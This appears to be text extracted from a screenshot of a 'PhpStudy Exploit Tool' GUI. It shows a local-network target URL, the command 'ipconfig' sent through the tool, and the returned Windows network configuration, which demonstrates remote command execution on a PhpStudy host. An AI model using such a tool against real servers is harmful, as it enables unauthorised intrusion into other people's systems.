 PhpStudy Exploit Tool Beta 1
Target: http://192.168.1.236:8080/phpinfo.php Command: ipconfig Exploit
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6cb7:6c0a:dbf9:a6e2%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.236
子网掩码 . . . . . . . . . . . . : 255.255.254.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器 isatap.{47768CBC-6087-439F-9CC6-C6A5607ADE40}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
More Information: www.saferoad.cc